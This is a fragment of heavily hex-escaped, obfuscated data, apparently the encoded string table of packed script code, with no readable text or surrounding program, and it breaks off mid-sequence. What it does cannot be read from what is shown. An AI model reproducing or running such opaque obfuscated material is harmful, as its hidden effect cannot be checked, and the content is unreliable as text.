\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c